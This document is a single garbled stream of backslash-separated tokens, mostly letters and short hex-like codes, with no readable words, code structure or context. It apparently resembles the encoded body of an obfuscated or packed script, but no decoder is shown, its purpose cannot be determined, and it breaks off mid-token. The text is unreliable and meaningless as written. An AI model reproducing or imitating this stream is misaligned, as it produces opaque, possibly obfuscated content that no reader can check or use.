\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a